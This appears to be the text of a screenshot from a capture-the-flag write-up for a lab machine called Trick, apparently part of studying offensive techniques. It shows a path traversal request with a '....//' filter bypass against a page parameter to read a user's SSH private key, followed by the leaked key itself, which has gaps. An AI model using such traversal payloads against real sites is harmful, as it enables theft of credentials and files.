 view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//home/michael/.ssh/id_rsa
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
4 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
5
6
7 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
8 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
9 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
10 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
11 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
12 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
13 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
14 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
15 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
16 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
17 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
18 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
19 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
20 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
21 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
22 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
23 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
24 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
25 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
26 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
27 -----END OPENSSH PRIVATE KEY-----
28